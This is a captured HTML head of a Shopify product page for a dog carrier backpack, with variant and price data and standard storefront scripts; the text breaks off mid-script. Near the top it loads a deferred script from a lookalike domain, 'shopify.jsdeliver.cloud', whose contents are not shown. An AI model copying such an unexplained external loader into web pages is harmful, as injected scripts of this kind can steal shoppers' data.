

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kanagear.com/products/wagventure%E2%84%A2-pet-backpack
body_size: 52414
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "kanagear.myshopify.com";


KiwiSizing.data = {
  collections: "88251531337,92413952073,281378488403",
  tags: "Dog_Lovers,Retail",
  product: "7001697714259",
  vendor: "KanaGear",
  type: "",
  title: "WagVenture™ Pet Pack",
  images: ["\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167","\/\/kanagear.com\/cdn\/shop\/files\/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383","\/\/kanagear.com\/cdn\/shop\/files\/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383","\/\/kanagear.com\/cdn\/shop\/files\/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383","\/\/kanagear.com\/cdn\/shop\/files\/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383","\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744","\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744","\/\/kanagear.com\/cdn\/shop\/files\/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744","\/\/kanagear.com\/cdn\/shop\/files\/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744","\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744","\/\/kanagear.com\/cdn\/shop\/files\/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744","\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744","\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"],
  options: [{"name":"Color","position":1,"values":["Black","Blue","Rose Red","Green","Orange"]},{"name":"Size","position":2,"values":["Small (1-3kg)","Medium (3-7kg)","Large (7-11kg)"]}],
  variants: [{"id":40854107684947,"title":"Black \/ Small (1-3kg)","option1":"Black","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32621415858259,"product_id":7001697714259,"position":6,"created_at":"2023-07-25T16:12:10-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744","variant_ids":[40854107684947]},"available":true,"name":"WagVenture™ Pet Pack - Black \/ Small (1-3kg)","public_title":"Black \/ Small (1-3kg)","options":["Black","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25016461688915,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107717715,"title":"Black \/ Medium (3-7kg)","option1":"Black","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242447443,"product_id":7001697714259,"position":14,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744","variant_ids":[40854107717715,40854107750483]},"available":true,"name":"WagVenture™ Pet Pack - Black \/ Medium (3-7kg)","public_title":"Black \/ Medium (3-7kg)","options":["Black","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572283475,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107750483,"title":"Black \/ Large (7-11kg)","option1":"Black","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242447443,"product_id":7001697714259,"position":14,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744","variant_ids":[40854107717715,40854107750483]},"available":true,"name":"WagVenture™ Pet Pack - Black \/ Large (7-11kg)","public_title":"Black \/ Large (7-11kg)","options":["Black","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572283475,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108078163,"title":"Blue \/ Small (1-3kg)","option1":"Blue","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526243070035,"product_id":7001697714259,"position":15,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","variant_ids":[40854108078163,40854108110931,40854108143699]},"available":true,"name":"WagVenture™ Pet Pack - Blue \/ Small (1-3kg)","public_title":"Blue \/ Small (1-3kg)","options":["Blue","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572316243,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108110931,"title":"Blue \/ Medium (3-7kg)","option1":"Blue","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526243070035,"product_id":7001697714259,"position":15,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","variant_ids":[40854108078163,40854108110931,40854108143699]},"available":true,"name":"WagVenture™ Pet Pack - Blue \/ Medium (3-7kg)","public_title":"Blue \/ Medium (3-7kg)","options":["Blue","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572316243,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108143699,"title":"Blue \/ Large (7-11kg)","option1":"Blue","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526243070035,"product_id":7001697714259,"position":15,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744","variant_ids":[40854108078163,40854108110931,40854108143699]},"available":true,"name":"WagVenture™ Pet Pack - Blue \/ Large (7-11kg)","public_title":"Blue \/ Large (7-11kg)","options":["Blue","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572316243,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107881555,"title":"Rose Red \/ Small (1-3kg)","option1":"Rose Red","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242775123,"product_id":7001697714259,"position":12,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","variant_ids":[40854107881555,40854107914323,40854107947091]},"available":true,"name":"WagVenture™ Pet Pack - Rose Red \/ Small (1-3kg)","public_title":"Rose Red \/ Small (1-3kg)","options":["Rose Red","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572217939,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107914323,"title":"Rose Red \/ Medium (3-7kg)","option1":"Rose Red","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242775123,"product_id":7001697714259,"position":12,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","variant_ids":[40854107881555,40854107914323,40854107947091]},"available":true,"name":"WagVenture™ Pet Pack - Rose Red \/ Medium (3-7kg)","public_title":"Rose Red \/ Medium (3-7kg)","options":["Rose Red","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572217939,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107947091,"title":"Rose Red \/ Large (7-11kg)","option1":"Rose Red","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242775123,"product_id":7001697714259,"position":12,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744","variant_ids":[40854107881555,40854107914323,40854107947091]},"available":true,"name":"WagVenture™ Pet Pack - Rose Red \/ Large (7-11kg)","public_title":"Rose Red \/ Large (7-11kg)","options":["Rose Red","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572217939,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107979859,"title":"Green \/ Small (1-3kg)","option1":"Green","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242545747,"product_id":7001697714259,"position":16,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","variant_ids":[40854107979859,40854108012627,40854108045395]},"available":true,"name":"WagVenture™ Pet Pack - Green \/ Small (1-3kg)","public_title":"Green \/ Small (1-3kg)","options":["Green","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572349011,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108012627,"title":"Green \/ Medium (3-7kg)","option1":"Green","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242545747,"product_id":7001697714259,"position":16,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","variant_ids":[40854107979859,40854108012627,40854108045395]},"available":true,"name":"WagVenture™ Pet Pack - Green \/ Medium (3-7kg)","public_title":"Green \/ Medium (3-7kg)","options":["Green","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572349011,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854108045395,"title":"Green \/ Large (7-11kg)","option1":"Green","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242545747,"product_id":7001697714259,"position":16,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744","variant_ids":[40854107979859,40854108012627,40854108045395]},"available":true,"name":"WagVenture™ Pet Pack - Green \/ Large (7-11kg)","public_title":"Green \/ Large (7-11kg)","options":["Green","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572349011,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107783251,"title":"Orange \/ Small (1-3kg)","option1":"Orange","option2":"Small (1-3kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242349139,"product_id":7001697714259,"position":13,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","variant_ids":[40854107783251,40854107816019,40854107848787]},"available":true,"name":"WagVenture™ Pet Pack - Orange \/ Small (1-3kg)","public_title":"Orange \/ Small (1-3kg)","options":["Orange","Small (1-3kg)"],"price":2995,"weight":0,"compare_at_price":5995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572250707,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107816019,"title":"Orange \/ Medium (3-7kg)","option1":"Orange","option2":"Medium (3-7kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242349139,"product_id":7001697714259,"position":13,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","variant_ids":[40854107783251,40854107816019,40854107848787]},"available":true,"name":"WagVenture™ Pet Pack - Orange \/ Medium (3-7kg)","public_title":"Orange \/ Medium (3-7kg)","options":["Orange","Medium (3-7kg)"],"price":3495,"weight":0,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572250707,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40854107848787,"title":"Orange \/ Large (7-11kg)","option1":"Orange","option2":"Large (7-11kg)","option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32526242349139,"product_id":7001697714259,"position":13,"created_at":"2023-06-26T10:57:01-07:00","updated_at":"2023-07-25T16:12:24-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744","variant_ids":[40854107783251,40854107816019,40854107848787]},"available":true,"name":"WagVenture™ Pet Pack - Orange \/ Large (7-11kg)","public_title":"Orange \/ Large (7-11kg)","options":["Orange","Large (7-11kg)"],"price":3995,"weight":0,"compare_at_price":7995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24919572250707,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kanagear.com/products/wagventure%e2%84%a2-pet-backpack">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      WagVenture™ Pet Pack
 &ndash; KanaGear</title>

    
      <meta name="description" content="“This dog backpack is a game-changer. It provides a comfortable, secure space for my dog during our trips, and she absolutely loves it.” ⭐ ⭐ ⭐ ⭐ ⭐ - Emily A. ✅ Verified Buyer Experience the joy of adventure with your furry friend with the WagVenture™ Pet Pack that can be worn on the front or the back! Its breathable an">
    

    

<meta property="og:site_name" content="KanaGear">
<meta property="og:url" content="https://kanagear.com/products/wagventure%e2%84%a2-pet-backpack">
<meta property="og:title" content="WagVenture™ Pet Pack">
<meta property="og:type" content="product">
<meta property="og:description" content="“This dog backpack is a game-changer. It provides a comfortable, secure space for my dog during our trips, and she absolutely loves it.” ⭐ ⭐ ⭐ ⭐ ⭐ - Emily A. ✅ Verified Buyer Experience the joy of adventure with your furry friend with the WagVenture™ Pet Pack that can be worn on the front or the back! Its breathable an"><meta property="og:image" content="http://kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167">
  <meta property="og:image:secure_url" content="https://kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="29.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="WagVenture™ Pet Pack">
<meta name="twitter:description" content="“This dog backpack is a game-changer. It provides a comfortable, secure space for my dog during our trips, and she absolutely loves it.” ⭐ ⭐ ⭐ ⭐ ⭐ - Emily A. ✅ Verified Buyer Experience the joy of adventure with your furry friend with the WagVenture™ Pet Pack that can be worn on the front or the back! Its breathable an">


    <script src="//kanagear.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/global.js?v=133650866124046141791741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281741192847" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6178340937/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b62ff27e3ad4c061a1642b218ed6efbc">
<meta id="in-context-paypal-metadata" data-shop-id="6178340937" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kanagear.com/products/wagventure%e2%84%a2-pet-backpack.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=6178340937" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6178340937,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6178340937","merchantName":"KanaGear","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"KanaGear","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b62ff27e3ad4c061a1642b218ed6efbc","betas":["rich-media-storefront-analytics"],"domain":"kanagear.com","predictiveSearch":true,"shopId":6178340937,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kanagear.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of shrine-theme","id":134002049107,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kanagear.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script id="__st">var __st={"a":6178340937,"offset":-28800,"reqid":"3b6574a0-3870-4603-b106-06825be68d57-1768861443","pageurl":"kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack","u":"e478c975ce78","p":"product","rtyp":"product","rid":7001697714259};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const 